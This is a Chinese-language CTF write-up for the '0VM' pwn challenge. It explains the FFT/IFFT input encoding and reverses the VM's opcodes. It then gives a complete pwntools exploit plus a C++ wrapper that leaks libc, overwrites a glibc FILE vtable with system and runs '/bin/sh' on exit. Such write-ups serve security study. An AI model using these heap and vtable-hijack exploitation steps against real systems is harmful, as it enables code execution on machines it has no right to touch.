这道题目,是一个虚拟机的题目,比较难,使用了一种算法。
1.逆向部分
可以看到,题目突然来了一个这个,有点懵逼。
可以看到,这是一个switch case的操作,我们直接使用IDA自带的工具即可。
后面有一个FFT【傅里叶变换】,本着学习的态度,我们来学习一个傅里叶变换以及其逆变换
1.1 快速傅里叶变换
FFT是一种计算方法, 能够将O(n^2)的时间复杂度,变为了O(nlogn),将一个多项式乘积转变为矩阵点乘。
知道了大概意思之后,我们开始寻找如何逆回去。网上搜索逆FFT也就是IFFT,但是由于对类型的处理不当。
我们可以看到这篇博客(33条消息) 快速傅里叶变换_sky123博客-CSDN博客,使用其中的C++代码,如下:
#include<bits/stdc++.h>
using namespace std;
const int N = 3e6 + 10;
const double PI = acos(-1);
struct Complex {
double x, y;
Complex operator+(const Complex &t) const {
return {x + t.x, y + t.y};
}
Complex operator-(const Complex &t) const {
return {x - t.x, y - t.y};
}
Complex operator*(const Complex &t) const {
return {x * t.x - y * t.y, x * t.y + y * t.x};
}
};
int rev[N], bit, tot;
inline void init(int n) {
bit = __lg(n) + ((n & (-n)) != n), tot = 1 << bit;
for (int i = 0; i < tot; i++)
rev[i] = (rev[i >> 1] >> 1) | ((i & 1) << (bit - 1));
}
inline void FFT(Complex a[], int inv) {
for (int i = 0; i < tot; i++)
if (i < rev[i])swap(a[i], a[rev[i]]);
for (int mid = 1; mid < tot; mid <<= 1) {
Complex w1 = {cos(PI / mid), inv * sin(PI / mid)};
for (int i = 0; i < tot; i += mid * 2) {
Complex wk = {1, 0};
for (int j = 0; j < mid; j++, wk = wk * w1) {
auto x = a[i + j], y = wk * a[i + j + mid];
a[i + j] = x + y, a[i + j + mid] = x - y;
}
}
}
}
int n, m;
Complex a[N], b[N];
int main() {
scanf("%d%d", &n, &m);
for (int i = 0; i <= n; i++)scanf("%lf", &a[i].x);
for (int i = 0; i <= m; i++)scanf("%lf", &b[i].x);
init(n + m + 1);
FFT(a, 1), FFT(b, 1);
for (int i = 0; i < tot; i++)a[i] = a[i] * b[i];
FFT(a, -1);
for (int i = 0; i <= n + m; i++)
printf("%d%c", int(a[i].x / tot + 0.5), i == n + m ? '\n' : ' ');
return 0;
}
可以看到,在main函数中:
- 首先输入了两个多项式
- 然后对两个多项式进行
FFT变换,然后进行乘积 - 乘积结束之后,使用
IFFT将其转换为多项式
然后我们来看一下0VM IDA的代码:
可以看到,要求我们输入了一个多项式,然后对其进行FFT变换。
然后由于精度的原因,使用lround对实部进行取整操作。那么现在我们可以使用上面那个模板的IFFT。我们只要先对我们需要输入的数据,进行IFFT操作,之后0VM会对我们的数据进行FFT,这样之后,我们就可以得到我们想要输入的数据。但是进行IFFT操作有以下问题:
-
IFFT操作是C++写的,但是我们的exp是用Python写的- 答:可以使用
wrapper,也即python调用C++,并得到它的输出
- 答:可以使用
- 我们如何将一个
double类型的数据,以%p的形式输出:- 答:先得到它的
void *类型的指针,然后将其转化为long long *类型的操作,之后进行取值*操作。
- 答:先得到它的
得到IFFT的main函数如下:
int main() {
n = 64;
m = 64;
for (int i = 0; i < n; i++){
scanf("%lf", &a[i].x);
}
init(n);
FFT(a, -1);
for (int i = 0; i < 64; i++)
{
void * res = (void *)&a[i].x;
printf("%p\n", *(long long *)res);
}
return 0;
}
这样便可以得到了
1.2 虚拟机逆向
经过上面的分析,我们可以控制虚拟机的指令,下面我们来把这个虚拟机给逆向出来。
下面我们来分析一下我们逆向的结果:
-
vm_mov_r_op:是将一个寄存器【全局变量,抽象为寄存器】,写入任意一个值 -
vm_mov_mm_r:将寄存器的值写入到mmap_addr[index]中,要求对应的mask为1 -
vm_mov_r_mm:将mmap_addr[index]对应的值写入到对应的寄存器中。 -
vm_add_r_r:是将两个寄存器相加,返回到rax中。 -
vmf-
case 1:输出mmap中对应的值,要求对应的mask为1 -
case 2:申请内存以及类似的free功能- 如果
mmap_addr中没有对应的值,则分配堆块 - 如果有对应的值,则置第一个不为0的
mask[i]为1.- 这里可以通过多次操作,使其
mask为1
- 这里可以通过多次操作,使其
- 如果
-
-
case 3:链入堆块,随便链进。但是这里的mask需要为0- 有一个很奇怪的地方,这里是先将
mask置为0,然后进行判断的。说明这里存在一个漏洞,可以将某一地址进行写0操作。
- 有一个很奇怪的地方,这里是先将
其他需要注意点的
-
index为offset的后8位 -
mask为mask = (unsigned int)offset / (16 * index);- 【可以控制,注意offset是
int】
- 【可以控制,注意offset是
- 在除
vmf2之外的函数都是通过前32位表示index,后32位表示距离mmap_ptr的偏移【而mask是和偏移相对应的】。 -
vmf2:个人理解为一个类似于free&add的操作,也是通过一个offset同时表示的index和mask的。
2.漏洞利用
经过我们前面的分析目前我们已知一个漏洞:
- 能在
mask为0的条件下,写限制范围内地址为0.
可以看到,这个漏洞很难用,肯定是要与其他漏洞配合使用的。
我们这里注意一下,这里有一个链表操作,而且不管是取链和入链操作都没有置0。很自然的可以想到直接泄露地址。
根据vm3链尾入链的操作,可以很自然的想到将尾链中的地址写一个值,这样可以造成任意地址写一个特定值【一般来说这中操作类似于large bin attack,如果这里成立的话,一般情况下,我们可以使用house of banana等其他操作来getshell了】。
但是这里写值的时候,发现这里的mask置0了,也就是我们无法写了。
这时候我们可以想到第一个漏洞,写限制范围内地址为0。
复现的时候这里卡了很久…..。
其实这里的限制地址写0,可以部分写,不需要8字节对齐,这样,我们可以部分写我们的倒数第二条尾链,使其指向我们构造好的地址,这样便可以往任意地址写一个特定值了。
我们在上面提到过,可以使用house of banana的操作,来进行getshell,并且题目显示调用exit(),理论上是可行的,但是由于题目限制输入比较多,可能会比较麻烦,有兴趣的小伙伴可以试试。
这里我们使用另外一种方法:往mmap_addr中写入一个地址,这样可以伪造一个结构体,进而造成任意地址写。
任意写之后,就简单了,不加说明了。
EXP如下:
#-*- coding:utf8 -*-
from pwn import *
# import numpy as np
import subprocess
import math
context.os="linux"
context.arch="amd64"
context.word_size=64
context.endian="little"
context.log_level="debug"
#context.terminal = ['tmux', 'splitw', '-v']
local = True
pc="./0VM"
libc_mote = "/home/tzz/pwn16/libc-2.23.so"
ld_mote = "/home/tzz/pwn16/ld-2.23.so"
elf = ELF(pc)
remote_addr=["123.123.123.123",12345]
ru = lambda x : p.recvuntil(x)
sn = lambda x : p.send(x)
rl = lambda : p.recvline()
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
h64 = lambda :u64(p.recvn(6).ljust(8,"\x00"))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,"\x00"))
s64 = lambda :int(p.recvline()[:-1],16)#string about
lg = lambda s: log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval(s)))
shell= lambda :p.interactive()
p=None
if local==True:
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
p=process(pc)
#gdb.attach(("127.0.0.1", 1234), "set sysroot ./root", exe="./channel")
#gdb.attach(p, "b *'$'rebase(0xdd9)")
else:
p=remote(remote_addr[0],remote_addr[1])
libc = ELF(libc_mote)
def wrap(choice,arg1,arg2,arg3):
cmd = "./IFFT"
tmp = subprocess.Popen(cmd, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
lines = ""
lines+= str(choice)+" "
lines+= str(arg1)+" "
lines+= str(arg2)+" "
lines+= str(choice)+" "
# print(hex(arg3))
for i in range(8):
t = str((arg3 >> (i*8))&0xff )+" "
# print(t)
lines+= t#str((arg3 > (i*8))&0xff )+" "
for i in range(64-4-8):
lines+= str(0)+" "
tmp.stdin.write(lines)
out = tmp.communicate()
res = out[0].split("\n")
res1 =""
for i in range(64):
if(res[i]=="(nil)"):
res1 = res1+p64(0)
continue
res1 = res1+ p64(int(res[i],16))
# sn()
sn(res1)
def vm_mov_r_op(r,value):
# if(value=="/bin/sh\x00"):
wrap(math.log(2,2),r,0, value)
def vm_mov_mm_r(offset,r):
wrap(math.log(3,2), r, 0, offset)
def vm_mov_r_mm(r,offset):
wrap(math.log(4,2), r, 0, offset)
def vm_add_r_r(r1, r2):
wrap(math.log(5,2), r1, r2, 0)
def write(offset):
wrap(math.log(0xa0,2), 1, 0, offset)
def vmf2(offset):#malloc & free
wrap(math.log(0xa0,2), 2, 0, offset)
def vmf3(offset):#add
wrap(math.log(0xa0,2), 3, 0, offset)
if __name__ == "__main__":
ru(" ### ### ### # # #")
index = 0x4
vmf2(4<<4)
for i in range(0x10):
vmf2(4<<4)
offset1 = 4<<32 |0x40 #mask = 1 head.l = 1
vmf3(offset1)
offset2 = 4<<32 |0x80 #mask = 2 head.l = 0x80
vmf3(offset2)
#free; set = mask = 1
vmf2(0x40)
write(4<<32 |0x40)
libc_addr = l64()-0x34d080
lg("libc_addr")
addr =libc_addr + 0x37a000
#target_index = 0x5 ; 0x7f342f890028
target_addr = addr + 0x28
offset1 = 4<<32 | 0x180 #mask = 6
vmf3(offset1) # 080 -> 180 ->0
offset4 = 4<<32 | 0x40
vmf3(offset4) # 080 -> 180 ->40
vm_mov_r_op(1, target_addr)
offset2 = 4<<32 | 0x100
vm_mov_mm_r(offset2, 1)
#off_by_one
offset3 = 4<<32 | 0x79
vmf3(offset3) # 080 -> 180 ->40
# write addr in target_addr
offset1 = 4<<32 | 0x200
vmf3(offset1) # 080 -> 180 ->40->0x200
#free in order to write head+mmap_ptr+mask
for i in range(4):
vmf2(0x40)
stderr = libc_addr + libc.sym["_IO_2_1_stderr_"]
vtable = libc_addr + libc.sym["_IO_file_jumps"]#0x18 to write
system = libc_addr + libc.sym["system"]
#write mmap_ptr
vm_mov_r_op(1,vtable)
offset = 4<<32 | 0x200
vm_mov_mm_r(offset, 1)
#write mask
vm_mov_r_op(1,0x0101010101010101)
offset = 4<<32 | 0x210
vm_mov_mm_r(offset, 1)
# write system in vtable
vm_mov_r_op(1,system)
offset = 5<<32 | 0x18
vm_mov_mm_r(offset, 1)
#write binsh
vm_mov_r_op(1,stderr)
offset = 4<<32 | 0x200
vm_mov_mm_r(offset, 1)
binsh = 0x68732f6e69622f
vm_mov_r_op(1,binsh)
offset = 5<<32 | 0
vm_mov_mm_r(offset, 1)
# broke buf
vm_mov_r_op(1,1)
offset = 5<<32 | 0x20
vm_mov_mm_r(offset, 1)
#exit
wrap(math.log(0xa0,2), 4, 0, 0)
p.interactive()
wrapper如下:
#include<bits/stdc++.h>
using namespace std;
const int N = 3e6 + 10;
const double PI = acos(-1);
struct Complex {
double x, y;
Complex operator+(const Complex &t) const {
return {x + t.x, y + t.y};
}
Complex operator-(const Complex &t) const {
return {x - t.x, y - t.y};
}
Complex operator*(const Complex &t) const {
return {x * t.x - y * t.y, x * t.y + y * t.x};
}
};
int rev[N], bit, tot;
inline void init(int n) {
bit = __lg(n) + ((n & (-n)) != n), tot = 1 << bit;
for (int i = 0; i < tot; i++)
rev[i] = (rev[i >> 1] >> 1) | ((i & 1) << (bit - 1));
}
inline void FFT(Complex a[], int inv) {
for (int i = 0; i < tot; i++)
if (i < rev[i])swap(a[i], a[rev[i]]);
for (int mid = 1; mid < tot; mid <<= 1) {
Complex w1 = {cos(PI / mid), inv * sin(PI / mid)};
for (int i = 0; i < tot; i += mid * 2) {
Complex wk = {1, 0};
for (int j = 0; j < mid; j++, wk = wk * w1) {
auto x = a[i + j], y = wk * a[i + j + mid];
a[i + j] = x + y, a[i + j + mid] = x - y;
}
}
}
}
int n, m;
Complex a[N], b[N];
int main() {
n = 64;
m = 64;
for (int i = 0; i < n; i++){
scanf("%lf", &a[i].x);
}
init(n);
FFT(a, -1);
for (int i = 0; i < 64; i++)
{
void * res = (void *)&a[i].x;
printf("%p\n", *(long long *)res);
}
return 0;
}







